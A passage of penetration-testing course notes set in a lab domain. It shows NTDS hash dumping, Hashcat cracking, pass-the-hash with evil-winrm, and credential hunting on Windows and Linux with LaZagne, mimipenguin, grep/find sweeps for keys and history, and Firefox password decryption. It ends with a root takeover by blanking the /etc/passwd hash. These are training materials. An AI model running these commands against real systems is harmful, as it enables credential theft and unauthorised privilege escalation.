SMB         10.129.201.57    445     DC01           Administrator:des-cbc-md5:618c1c5ef780cde3
SMB         10.129.201.57    445     DC01           DC01$:aes256-cts-hmac-sha1-96:113ffdc64531d054a37df36a07ad7c533723247c4dbe84322341adbd71fe93a9
SMB         10.129.201.57    445     DC01           DC01$:aes128-cts-hmac-sha1-96:ea10ef59d9ec03a4162605d7306cc78d
SMB         10.129.201.57    445     DC01           DC01$:des-cbc-md5:a2852362e50eae92
SMB         10.129.201.57    445     DC01           krbtgt:aes256-cts-hmac-sha1-96:1eb8d5a94ae5ce2f2d179b9bfe6a78a321d4d0c6ecca8efcac4f4e8932cc78e9
SMB         10.129.201.57    445     DC01           krbtgt:aes128-cts-hmac-sha1-96:1fe3f211d383564574609eda482b1fa9
SMB         10.129.201.57    445     DC01           krbtgt:des-cbc-md5:9bd5017fdcea8fae
SMB         10.129.201.57    445     DC01           inlanefrieght.local\jim:aes256-cts-hmac-sha1-96:4b0618f08b2ff49f07487cf9899f2f7519db9676353052a61c2e8b1dfde6b213
SMB         10.129.201.57    445     DC01           inlanefrieght.local\jim:aes128-cts-hmac-sha1-96:d2377357d473a5309505bfa994158263
SMB         10.129.201.57    445     DC01           inlanefrieght.local\jim:des-cbc-md5:79ab08755b32dfb6
SMB         10.129.201.57    445     DC01           WIN-IAUBULPG5MZ:aes256-cts-hmac-sha1-96:881e693019c35017930f7727cad19c00dd5e0cfbc33fd6ae73f45c117caca46d
SMB         10.129.201.57    445     DC01           WIN-IAUBULPG5MZ:aes128-cts-hmac-sha1-
     [+] Dumped 61 NTDS hashes to /home/bob/.cme/logs/DC01_10.10.15.30_2022-01-19_133529.ntds of which 15 were added to the database
Cracking Hashes & Gaining Credentials
We can proceed with creating a text file containing all the NT hashes, or we can individually copy & paste a specific hash into a terminal session and use Hashcat to attempt to crack the hash and a password in cleartext.
Cracking a Single Hash with Hashcat
Attacking Active Directory & NTDS.dit
c0derpwner@htb[/htb]$ sudo hashcat -m 1000 64f12cddaa88057e06a81b54e73b949b /usr/share/wordlists/rockyou.txt

64f12cddaa88057e06a81b54e73b949b:Password1
In many of the techniques we have covered so far, we have had success in cracking hashes we’ve obtained.
What if we are unsuccessful in cracking a hash?
Pass-the-Hash Considerations
We can still use hashes to attempt to authenticate with a system using a type of attack called Pass-the-Hash (PtH). A PtH attack takes advantage of the NTLM authentication protocol to authenticate a user using a password hash. Instead of username:clear-text password as the format for login, we can instead use username:password hash. Here is an example of how this would work:
Pass-the-Hash with Evil-WinRM Example
Attacking Active Directory & NTDS.dit
c0derpwner@htb[/htb]$ evil-winrm -i 10.129.201.57 -u Administrator -H "64f12cddaa88057e06a81b54e73b949b"
We can attempt to use this attack when needing to move laterally across a network after the initial compromise of a target. More on PtH will be covered in the module AD Enumeration and Attacks.
Credential Hunting in Windows
Once we have access to a target Windows machine through the GUI or CLI, we can significantly benefit from incorporating credential hunting into our approach. Credential Hunting is the process of performing detailed searches across the file system and through various applications to discover credentials. To understand this concept, let’s place ourselves in a scenario. We have gained access to an IT admin’s Windows 10 workstation through RDP.
Search Centric
Many of the tools available to us in Windows have search functionality. In this day and age, there are search-centric features built into most applications and operating systems, so we can use this to our advantage on an engagement. A user may have documented their passwords somewhere on the system. There may even be default credentials that could be found in various files. It would be wise to base our search for credentials on what we know about how the target system is being used. In this case, we know we have access to an IT admin’s workstation.
What might an IT admin be doing on a day-to-day basis & which of those tasks may require credentials?
We can use this question & consideration to refine our search to reduce the need for random guessing as much as possible.
Key Terms to Search
Whether we end up with access to the GUI or CLI, we know we will have some tools to use for searching but of equal importance is what exactly we are searching for. Here are some helpful key terms we can use that can help us discover some credentials:
| Passwords | Passphrases | Keys |
| Username | User account | Creds |
| Users | Passkeys | Passphrases |
| configuration | dbcredential | dbpassword |
| pwd | Login | Credentials |
Let’s use some of these key terms to search on the IT admin’s workstation.
Search Tools
With access to the GUI, it is worth attempting to use Windows Search to find files on the target using some of the keywords mentioned above.

By default, it will search various OS settings and the file system for files & applications containing the key term entered in the search bar.
We can also take advantage of third-party tools like Lazagne to quickly discover credentials that web browsers or other installed applications may insecurely store. It would be beneficial to keep a standalone copy of Lazagne on our attack host so we can quickly transfer it over to the target. Lazagne.exe will do just fine for us in this scenario. We can use our RDP client to copy the file over to the target from our attack host. If we are using xfreerdp all we must do is copy and paste into the RDP session we have established.
Once Lazagne.exe is on the target, we can open command prompt or PowerShell, navigate to the directory the file was uploaded to, and execute the following command:
Running Lazagne All
Credential Hunting in Windows
C:\Users\bob\Desktop> start lazagne.exe all
This will execute Lazagne and run all included modules. We can include the option -vv to study what it is doing in the background. Once we hit enter, it will open another prompt and display the results.
Lazagne Output
Credential Hunting in Windows
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|


########## User: bob ##########

------------------- Winscp passwords -----------------

[+] Password found !!!
URL: 10.129.202.51
Login: admin
Password: SteveisReallyCool123
Port: 22
If we used the -vv option, we would see attempts to gather passwords from all Lazagne’s supported software. We can also look on the GitHub page under the supported software section to see all the software Lazagne will try to gather credentials from. It may be a bit shocking to see how easy it can be to obtain credentials in clear text. Much of this can be attributed to the insecure way many applications store credentials.
Using findstr
We can also use findstr to search from patterns across many types of files. Keeping in mind common key terms, we can use variations of this command to discover credentials on a Windows target:
Credential Hunting in Windows
C:\> findstr /SIM /C:"password" *.txt *.ini *.cfg *.config *.xml *.git *.ps1 *.yml
Additional Considerations
There are thousands of tools & key terms we could use to hunt for credentials on Windows operating systems. Know that which ones we choose to use will be primarily based on the function of the computer. If we land on a Windows Server OS, we may use a different approach than if we land on a Windows Desktop OS. Always be mindful of how the system is being used, and this will help us know where to look. Sometimes we may even be able to find credentials by navigating and listing directories on the file system as our tools run.
Here are some other places we should keep in mind when credential hunting:
- Passwords in Group Policy in the SYSVOL share
- Passwords in scripts in the SYSVOL share
- Password in scripts on IT shares
- Passwords in web.config files on dev machines and IT shares
- unattend.xml
- Passwords in the AD user or computer description fields
- KeePass databases –> pull hash, crack and get loads of access.
- Found on user systems and shares
- Files such as pass.txt, passwords.docx, passwords.xlsx found on user systems, shares, Sharepoint
Credential Hunting in Linux
Hunting for credentials is one of the first steps once we have access to the system. These low-hanging fruits can give us elevated privileges within seconds or minutes. Among other things, this is part of the local privilege escalation process that we will cover here. However, it is important to note here that we are far from covering all possible situations and therefore focus on the different approaches.
We can imagine that we have successfully gained access to a system via a vulnerable web application and have therefore obtained a reverse shell, for example. Therefore, to escalate our privileges most efficiently, we can search for passwords or even whole credentials that we can use to log in to our target. There are several sources that can provide us with credentials that we put in four categories. These include, but are not limited to:
Files |
History |
Memory |
Key-Rings |
|---|---|---|---|
| Configs | Logs | Cache | Browser stored credentials |
| Databases | Command-line History | In-memory Processing | |
| Notes | |||
| Scripts | |||
| Source codes | |||
| Cronjobs | |||
| SSH Keys |
Enumerating all these categories will allow us to increase the probability of successfully finding out with some ease credentials of existing users on the system. There are countless different situations in which we will always see different results. Therefore, we should adapt our approach to the circumstances of the environment and keep the big picture in mind. Above all, it is crucial to keep in mind how the system works, its focus, what purpose it exists for, and what role it plays in the business logic and the overall network. For example, suppose it is an isolated database server. In that case, we will not necessarily find normal users there since it is a sensitive interface in the management of data to which only a few people are granted access.
Files
One core principle of Linux is that everything is a file. Therefore, it is crucial to keep this concept in mind and search, find and filter the appropriate files according to our requirements. We should look for, find, and inspect several categories of files one by one. These categories are the following:
Files |
History |
Memory |
Key-Rings |
|---|---|---|---|
| Configs | Logs | Cache | Browser stored credentials |
| Databases | Command-line History | In-memory Processing | |
| Notes | |||
| Scripts | |||
| Source codes | |||
| Cronjobs | |||
| SSH Keys |
Configuration files are the core of the functionality of services on Linux distributions. Often they even contain credentials that we will be able to read. Their insight also allows us to understand how the service works and its requirements precisely. Usually, the configuration files are marked with the following three file extensions (.config, .conf, .cnf). However, these configuration files or the associated extension files can be renamed, which means that these file extensions are not necessarily required. Furthermore, even when recompiling a service, the required filename for the basic configuration can be changed, which would result in the same effect. However, this is a rare case that we will not encounter often, but this possibility should not be left out of our search.
The most crucial part of any system enumeration is to obtain an overview of it. Therefore, the first step should be to find all possible configuration files on the system, which we can then examine and analyze individually in more detail. There are many methods to find these configuration files, and with the following method, we will see we have reduced our search to these three file extensions.
Configuration Files
Credential Hunting in Linux
cry0l1t3@unixclient:~$ for l in $(echo ".conf .config .cnf");do echo -e "\nFile extension: " $l; find / -name *$l 2>/dev/null | grep -v "lib\|fonts\|share\|core" ;done

File extension:  .conf
/run/tmpfiles.d/static-nodes.conf
/run/NetworkManager/resolv.conf
/run/NetworkManager/no-stub-resolv.conf
/run/NetworkManager/conf.d/10-globally-managed-devices.conf
...SNIP...
/etc/ltrace.conf
/etc/rygel.conf
/etc/ld.so.conf.d/x86_64-linux-gnu.conf
/etc/ld.so.conf.d/fakeroot-x86_64-linux-gnu.conf
/etc/fprintd.conf

File extension:  .config
/usr/src/linux-headers-5.13.0-27-generic/.config
/usr/src/linux-headers-5.11.0-27-generic/.config
/usr/src/linux-hwe-5.13-headers-5.13.0-27/tools/perf/Makefile.config
/usr/src/linux-hwe-5.13-headers-5.13.0-27/tools/power/acpi/Makefile.config
/usr/src/linux-hwe-5.11-headers-5.11.0-27/tools/perf/Makefile.config
/usr/src/linux-hwe-5.11-headers-5.11.0-27/tools/power/acpi/Makefile.config
/home/cry0l1t3/.config
/etc/X11/Xwrapper.config
/etc/manpath.config

File extension:  .cnf
/etc/ssl/openssl.cnf
/etc/alternatives/my.cnf
/etc/mysql/my.cnf
/etc/mysql/debian.cnf
/etc/mysql/mysql.conf.d/mysqld.cnf
/etc/mysql/mysql.conf.d/mysql.cnf
/etc/mysql/mysql.cnf
/etc/mysql/conf.d/mysqldump.cnf
/etc/mysql/conf.d/mysql.cnf
Optionally, we can save the result in a text file and use it to examine the individual files one after the other. Another option is to run the scan directly for each file found with the specified file extension and output the contents. In this example, we search for three words (user, password, pass) in each file with the file extension .cnf.
Credentials in Configuration Files
Credential Hunting in Linux
cry0l1t3@unixclient:~$ for i in $(find / -name *.cnf 2>/dev/null | grep -v "doc\|lib");do echo -e "\nFile: " $i; grep "user\|password\|pass" $i 2>/dev/null | grep -v "\#";done

File:  /snap/core18/2128/etc/ssl/openssl.cnf
challengePassword		= A challenge password

File:  /usr/share/ssl-cert/ssleay.cnf

File:  /etc/ssl/openssl.cnf
challengePassword		= A challenge password

File:  /etc/alternatives/my.cnf

File:  /etc/mysql/my.cnf

File:  /etc/mysql/debian.cnf

File:  /etc/mysql/mysql.conf.d/mysqld.cnf
user		= mysql

File:  /etc/mysql/mysql.conf.d/mysql.cnf

File:  /etc/mysql/mysql.cnf

File:  /etc/mysql/conf.d/mysqldump.cnf

File:  /etc/mysql/conf.d/mysql.cnf
We can apply this simple search to the other file extensions as well. Additionally, we can apply this search type to databases stored in files with different file extensions, and we can then read those.
Databases
Credential Hunting in Linux
cry0l1t3@unixclient:~$ for l in $(echo ".sql .db .*db .db*");do echo -e "\nDB File extension: " $l; find / -name *$l 2>/dev/null | grep -v "doc\|lib\|headers\|share\|man";done

DB File extension:  .sql

DB File extension:  .db
/var/cache/dictionaries-common/ispell.db
/var/cache/dictionaries-common/aspell.db
/var/cache/dictionaries-common/wordlist.db
/var/cache/dictionaries-common/hunspell.db
/home/cry0l1t3/.mozilla/firefox/1bplpd86.default-release/cert9.db
/home/cry0l1t3/.mozilla/firefox/1bplpd86.default-release/key4.db
/home/cry0l1t3/.cache/tracker/meta.db

DB File extension:  .*db
/var/cache/dictionaries-common/ispell.db
/var/cache/dictionaries-common/aspell.db
/var/cache/dictionaries-common/wordlist.db
/var/cache/dictionaries-common/hunspell.db
/home/cry0l1t3/.mozilla/firefox/1bplpd86.default-release/cert9.db
/home/cry0l1t3/.mozilla/firefox/1bplpd86.default-release/key4.db
/home/cry0l1t3/.config/pulse/3a1ee8276bbe4c8e8d767a2888fc2b1e-card-database.tdb
/home/cry0l1t3/.config/pulse/3a1ee8276bbe4c8e8d767a2888fc2b1e-device-volumes.tdb
/home/cry0l1t3/.config/pulse/3a1ee8276bbe4c8e8d767a2888fc2b1e-stream-volumes.tdb
/home/cry0l1t3/.cache/tracker/meta.db
/home/cry0l1t3/.cache/tracker/ontologies.gvdb

DB File extension:  .db*
/var/cache/dictionaries-common/ispell.db
/var/cache/dictionaries-common/aspell.db
/var/cache/dictionaries-common/wordlist.db
/var/cache/dictionaries-common/hunspell.db
/home/cry0l1t3/.dbus
/home/cry0l1t3/.mozilla/firefox/1bplpd86.default-release/cert9.db
/home/cry0l1t3/.mozilla/firefox/1bplpd86.default-release/key4.db
/home/cry0l1t3/.cache/tracker/meta.db-shm
/home/cry0l1t3/.cache/tracker/meta.db-wal
/home/cry0l1t3/.cache/tracker/meta.db
Depending on the environment we are in and the purpose of the host we are on, we can often find notes about specific processes on the system. These often include lists of many different access points or even their credentials. However, it is often challenging to find notes right away if stored somewhere on the system and not on the desktop or in its subfolders. This is because they can be named anything and do not have to have a specific file extension, such as .txt. Therefore, in this case, we need to search for files including the .txt file extension and files that have no file extension at all.
Notes
Credential Hunting in Linux
cry0l1t3@unixclient:~$ find /home/* -type f -name "*.txt" -o ! -name "*.*"

/home/cry0l1t3/.config/caja/desktop-metadata
/home/cry0l1t3/.config/clipit/clipitrc
/home/cry0l1t3/.config/dconf/user
/home/cry0l1t3/.mozilla/firefox/bh4w5vd0.default-esr/pkcs11.txt
/home/cry0l1t3/.mozilla/firefox/bh4w5vd0.default-esr/serviceworker.txt
...SNIP...
Scripts are files that often contain highly sensitive information and processes. Among other things, these also contain credentials that are necessary to be able to call up and execute the processes automatically. Otherwise, the administrator or developer would have to enter the corresponding password each time the script or the compiled program is called.
Scripts
Credential Hunting in Linux
cry0l1t3@unixclient:~$ for l in $(echo ".py .pyc .pl .go .jar .c .sh");do echo -e "\nFile extension: " $l; find / -name *$l 2>/dev/null | grep -v "doc\|lib\|headers\|share";done

File extension:  .py

File extension:  .pyc

File extension:  .pl

File extension:  .go

File extension:  .jar

File extension:  .c

File extension:  .sh
/snap/gnome-3-34-1804/72/etc/profile.d/vte-2.91.sh
/snap/gnome-3-34-1804/72/usr/bin/gettext.sh
/snap/core18/2128/etc/init.d/hwclock.sh
/snap/core18/2128/etc/wpa_supplicant/action_wpa.sh
/snap/core18/2128/etc/wpa_supplicant/functions.sh
...SNIP...
/etc/profile.d/xdg_dirs_desktop_session.sh
/etc/profile.d/cedilla-portuguese.sh
/etc/profile.d/im-config_wayland.sh
/etc/profile.d/vte-2.91.sh
/etc/profile.d/bash_completion.sh
/etc/profile.d/apps-bin-path.sh
Cronjobs are independent execution of commands, programs, scripts. These are divided into the system-wide area (/etc/crontab) and user-dependent executions. Some applications and scripts require credentials to run and are therefore incorrectly entered in the cronjobs. Furthermore, there are the areas that are divided into different time ranges (/etc/cron.daily, /etc/cron.hourly, /etc/cron.monthly, /etc/cron.weekly). The scripts and files used by cron can also be found in /etc/cron.d/ for Debian-based distributions.
Cronjobs
Credential Hunting in Linux
cry0l1t3@unixclient:~$ cat /etc/crontab

# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
Credential Hunting in Linux
cry0l1t3@unixclient:~$ ls -la /etc/cron.*/

/etc/cron.d/:
total 28
drwxr-xr-x 1 root root  106  3. Jan 20:27 .
drwxr-xr-x 1 root root 5728  1. Feb 00:06 ..
-rw-r--r-- 1 root root  201  1. Mär 2021  e2scrub_all
-rw-r--r-- 1 root root  331  9. Jan 2021  geoipupdate
-rw-r--r-- 1 root root  607 25. Jan 2021  john
-rw-r--r-- 1 root root  589 14. Sep 2020  mdadm
-rw-r--r-- 1 root root  712 11. Mai 2020  php
-rw-r--r-- 1 root root  102 22. Feb 2021  .placeholder
-rw-r--r-- 1 root root  396  2. Feb 2021  sysstat

/etc/cron.daily/:
total 68
drwxr-xr-x 1 root root  252  6. Jan 16:24 .
drwxr-xr-x 1 root root 5728  1. Feb 00:06 ..
...SNIP...
SSH Keys
SSH keys can be considered “access cards” for the SSH protocol used for the public key authentication mechanism. A file is generated for the client (Private key) and a corresponding one for the server (Public key). However, these are not the same, so knowing the public key is insufficient to find a private key. The public key can verify signatures generated by the private SSH key and thus enables automatic login to the server. Even if unauthorized persons get hold of the public key, it is almost impossible to calculate the matching private one from it. When connecting to the server using the private SSH key, the server checks whether the private key is valid and lets the client log in accordingly. Thus, passwords are no longer needed to connect via SSH.
Since the SSH keys can be named arbitrarily, we cannot search them for specific names. However, their format allows us to identify them uniquely because, whether public key or private key, both have unique first lines to distinguish them.
SSH Private Keys
Credential Hunting in Linux
cry0l1t3@unixclient:~$ grep -rnw "PRIVATE KEY" /home/* 2>/dev/null | grep ":1"

/home/cry0l1t3/.ssh/internal_db:1:-----BEGIN OPENSSH PRIVATE KEY-----
SSH Public Keys
Credential Hunting in Linux
cry0l1t3@unixclient:~$ grep -rnw "ssh-rsa" /home/* 2>/dev/null | grep ":1"

/home/cry0l1t3/.ssh/internal_db.pub:1:ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCraK
History
All history files provide crucial information about the current and past/historical course of processes. We are interested in the files that store users’ command history and the logs that store information about system processes.
In the history of the commands entered on Linux distributions that use Bash as a standard shell, we find the associated files in .bash_history. Nevertheless, other files like .bashrc or .bash_profile can contain important information.
Bash History
Credential Hunting in Linux
cry0l1t3@unixclient:~$ tail -n5 /home/*/.bash*

==> /home/cry0l1t3/.bash_history <==
vim ~/testing.txt
vim ~/testing.txt
chmod 755 /tmp/api.py
su
/tmp/api.py cry0l1t3 6mX4UP1eWH3HXK

==> /home/cry0l1t3/.bashrc <==
    . /usr/share/bash-completion/bash_completion
  elif [ -f /etc/bash_completion ]; then
    . /etc/bash_completion
  fi
fi
Logs
An essential concept of Linux systems is log files that are stored in text files. Many programs, especially all services and the system itself, write such files. In them, we find system errors, detect problems regarding services or follow what the system is doing in the background. The entirety of log files can be divided into four categories:
|Application Logs|Event Logs|Service Logs|System Logs| |—|—|—|—|
Many different logs exist on the system. These can vary depending on the applications installed, but here are some of the most important ones:
| Log File | Description |
|---|---|
/var/log/messages |
Generic system activity logs. |
/var/log/syslog |
Generic system activity logs. |
/var/log/auth.log |
(Debian) All authentication related logs. |
/var/log/secure |
(RedHat/CentOS) All authentication related logs. |
/var/log/boot.log |
Booting information. |
/var/log/dmesg |
Hardware and drivers related information and logs. |
/var/log/kern.log |
Kernel related warnings, errors and logs. |
/var/log/faillog |
Failed login attempts. |
/var/log/cron |
Information related to cron jobs. |
/var/log/mail.log |
All mail server related logs. |
/var/log/httpd |
All Apache related logs. |
/var/log/mysqld.log |
All MySQL server related logs. |
Covering the analysis of these log files in detail would be inefficient in this case. So at this point, we should familiarize ourselves with the individual logs, first examining them manually and understanding their formats. However, here are some strings we can use to find interesting content in the logs:
Credential Hunting in Linux
cry0l1t3@unixclient:~$ for i in $(ls /var/log/* 2>/dev/null);do GREP=$(grep "accepted\|session opened\|session closed\|failure\|failed\|ssh\|password changed\|new user\|delete user\|sudo\|COMMAND\=\|logs" $i 2>/dev/null); if [[ $GREP ]];then echo -e "\n#### Log file: " $i; grep "accepted\|session opened\|session closed\|failure\|failed\|ssh\|password changed\|new user\|delete user\|sudo\|COMMAND\=\|logs" $i 2>/dev/null;fi;done

#### Log file:  /var/log/dpkg.log.1
2022-01-10 17:57:41 install libssh-dev:amd64 <none> 0.9.5-1+deb11u1
2022-01-10 17:57:41 status half-installed libssh-dev:amd64 0.9.5-1+deb11u1
2022-01-10 17:57:41 status unpacked libssh-dev:amd64 0.9.5-1+deb11u1
2022-01-10 17:57:41 configure libssh-dev:amd64 0.9.5-1+deb11u1 <none>
2022-01-10 17:57:41 status unpacked libssh-dev:amd64 0.9.5-1+deb11u1
2022-01-10 17:57:41 status half-configured libssh-dev:amd64 0.9.5-1+deb11u1
2022-01-10 17:57:41 status installed libssh-dev:amd64 0.9.5-1+deb11u1

...SNIP...
Memory and Cache
Many applications and processes work with credentials needed for authentication and store them either in memory or in files so that they can be reused. For example, it may be the system-required credentials for the logged-in users. Another example is the credentials stored in the browsers, which can also be read. In order to retrieve this type of information from Linux distributions, there is a tool called mimipenguin that makes the whole process easier. However, this tool requires administrator/root permissions.
Memory - Mimipenguin
Credential Hunting in Linux
cry0l1t3@unixclient:~$ sudo python3 mimipenguin.py
[sudo] password for cry0l1t3:

[SYSTEM - GNOME]	cry0l1t3:WLpAEXFa0SbqOHY


cry0l1t3@unixclient:~$ sudo bash mimipenguin.sh
[sudo] password for cry0l1t3:

MimiPenguin Results:
[SYSTEM - GNOME]          cry0l1t3:WLpAEXFa0SbqOHY
An even more powerful tool we can use that was mentioned earlier in the Credential Hunting in Windows section is LaZagne. This tool allows us to access far more resources and extract the credentials. The passwords and hashes we can obtain come from the following sources but are not limited to:
| Wifi | Wpa_supplicant | Libsecret | Kwallet |
| Chromium-based | CLI | Mozilla | Thunderbird |
| Git | Env_variable | Grub | Fstab |
| AWS | Filezilla | Gftp | SSH |
| Apache | Shadow | Docker | KeePass |
| Mimipy | Sessions | Keyrings |
For example, Keyrings are used for secure storage and management of passwords on Linux distributions. Passwords are stored encrypted and protected with a master password. It is an OS-based password manager, which we will discuss later in another section. This way, we do not need to remember every single password and can save repeated password entries.
Memory - LaZagne
Credential Hunting in Linux
cry0l1t3@unixclient:~$ sudo python2.7 laZagne.py all

|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|

------------------- Shadow passwords -----------------

[+] Hash found !!!
Login: systemd-coredump
Hash: !!:18858::::::

[+] Hash found !!!
Login: sambauser
Hash: $6$wgK4tGq7Jepa.V0g$QkxvseL.xkC3jo682xhSGoXXOGcBwPLc2CrAPugD6PYXWQlBkiwwFs7x/fhI.8negiUSPqaWyv7wC8uwsWPrx1:18862:0:99999:7:::

[+] Password found !!!
Login: cry0l1t3
Password: WLpAEXFa0SbqOHY


[+] 3 passwords have been found.
For more information launch it again with the -v option

elapsed time = 3.50091600418
Browsers
Browsers store the passwords saved by the user in an encrypted form locally on the system to be reused. For example, the Mozilla Firefox browser stores the credentials encrypted in a hidden folder for the respective user. These often include the associated field names, URLs, and other valuable information.
For example, when we store credentials for a web page in the Firefox browser, they are encrypted and stored in logins.json on the system. However, this does not mean that they are safe there. Many employees store such login data in their browser without suspecting that it can easily be decrypted and used against the company.
Firefox Stored Credentials
Credential Hunting in Linux
cry0l1t3@unixclient:~$ ls -l .mozilla/firefox/ | grep default

drwx------ 11 cry0l1t3 cry0l1t3 4096 Jan 28 16:02 1bplpd86.default-release
drwx------  2 cry0l1t3 cry0l1t3 4096 Jan 28 13:30 lfx3lvhb.default
Credential Hunting in Linux
cry0l1t3@unixclient:~$ cat .mozilla/firefox/1bplpd86.default-release/logins.json | jq .

{
  "nextId": 2,
  "logins": [
    {
      "id": 1,
      "hostname": "https://www.inlanefreight.com",
      "httpRealm": null,
      "formSubmitURL": "https://www.inlanefreight.com",
      "usernameField": "username",
      "passwordField": "password",
      "encryptedUsername": "MDoEEPgAAAA...SNIP...1liQiqBBAG/8/UpqwNlEPScm0uecyr",
      "encryptedPassword": "MEIEEPgAAAA...SNIP...FrESc4A3OOBBiyS2HR98xsmlrMCRcX2T9Pm14PMp3bpmE=",
      "guid": "{412629aa-4113-4ff9-befe-dd9b4ca388e2}",
      "encType": 1,
      "timeCreated": 1643373110869,
      "timeLastUsed": 1643373110869,
      "timePasswordChanged": 1643373110869,
      "timesUsed": 1
    }
  ],
  "potentiallyVulnerablePasswords": [],
  "dismissedBreachAlertsByLoginGUID": {},
  "version": 3
}
The tool Firefox Decrypt is excellent for decrypting these credentials, and is updated regularly. It requires Python 3.9 to run the latest version. Otherwise, Firefox Decrypt 0.7.0 with Python 2 must be used.
Decrypting Firefox Credentials
Credential Hunting in Linux
c0derpwner@htb[/htb]$ python3.9 firefox_decrypt.py

Select the Mozilla profile you wish to decrypt
1 -> lfx3lvhb.default
2 -> 1bplpd86.default-release

2

Website:   https://testing.dev.inlanefreight.com
Username: 'test'
Password: 'test'

Website:   https://www.inlanefreight.com
Username: 'cry0l1t3'
Password: 'FzXUxJemKm6g2lGh'
Alternatively, LaZagne can also return results if the user has used the supported browser.
Browsers - LaZagne
Credential Hunting in Linux
cry0l1t3@unixclient:~$ python3 laZagne.py browsers

|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|

------------------- Firefox passwords -----------------

[+] Password found !!!
URL: https://testing.dev.inlanefreight.com
Login: test
Password: test

[+] Password found !!!
URL: https://www.inlanefreight.com
Login: cry0l1t3
Password: FzXUxJemKm6g2lGh


[+] 2 passwords have been found.
For more information launch it again with the -v option

elapsed time = 0.2310788631439209
Passwd, Shadow & Opasswd
Linux-based distributions can use many different authentication mechanisms. One of the most commonly used and standard mechanisms is Pluggable Authentication Modules (PAM). The modules used for this are called pam_unix.so or pam_unix2.so and are located in /usr/lib/x86_x64-linux-gnu/security/ in Debian based distributions. These modules manage user information, authentication, sessions, current passwords, and old passwords. For example, if we want to change the password of our account on the Linux system with passwd, PAM is called, which takes the appropriate precautions and stores and handles the information accordingly.
The pam_unix.so standard module for management uses standardized API calls from the system libraries and files to update the account information. The standard files that are read, managed, and updated are /etc/passwd and /etc/shadow. PAM also has many other service modules, such as LDAP, mount, or Kerberos.
PASSWD
The /etc/passwd file contains information about every existing user on the system and can be read by all users and services. Each entry in the /etc/passwd file identifies a user on the system. Each entry has seven fields containing a form of a database with information about the particular user, where a colon (:) separates the information. Accordingly, such an entry may look something like this:
Passwd Format
cry0l1t3 |
: |
x |
: |
1000 |
: |
1000 |
: |
cry0l1t3,,, |
: |
/home/cry0l1t3 |
: |
/bin/bash |
|---|---|---|---|---|---|---|---|---|---|---|---|---|
| Login name | Password info | UID | GUID | Full name/comments | Home directory | Shell |
The most interesting field for us is the Password information field in this section because there can be different entries here. One of the rarest cases that we may find only on very old systems is the hash of the encrypted password in this field. Modern systems have the hash values stored in the /etc/shadow file, which we will come back to later. Nevertheless, /etc/passwd is readable system-wide, giving attackers the possibility to crack the passwords if hashes are stored here.
Editing /etc/passwd - Before
Passwd, Shadow & Opasswd
root:x:0:0:root:/root:/bin/bash
Editing /etc/passwd - After
Passwd, Shadow & Opasswd
root::0:0:root:/root:/bin/bash
Root without Password
Passwd, Shadow & Opasswd
[cry0l1t3@parrot]─[~]$ head -n 1 /etc/passwd

root::0:0:root:/root:/bin/bash


[cry0l1t3@parrot]─[~]$ su

[root@parrot]─[/home/cry0l1t3]#
Shadow File
Since reading the password hash values can put the entire system in danger, the file /etc/shadow was developed, which has a similar format to /etc/passwd but is only responsible for passwords and their management. It contains all the password information for the created users. For example, if there is no entry in the /etc/shadow file for a user in /etc/passwd, the user is considered invalid. The /etc/shadow file is also only readable by users who have administrator rights. The format of this file is divided into nine fields:
